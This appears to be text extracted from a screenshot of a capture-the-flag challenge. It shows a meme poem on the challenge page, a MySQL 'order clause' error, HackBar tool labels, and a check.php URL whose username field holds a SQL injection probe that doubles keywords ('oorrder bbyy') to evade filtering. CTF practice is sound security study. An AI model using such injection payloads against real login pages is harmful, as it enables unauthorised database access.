 GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
Unknown column '4' in 'order clause'
Syclover @ cl4y
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 JavaScript 性能剖析器 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://14e1316c-306f-4181-b375-af2e18f66798.node4.buuoj.cn:81/check.php
?username= admin%27%20oorrder%20bbyy%204--+
&password=c970bcf65d7f5927528c73fe60985b8b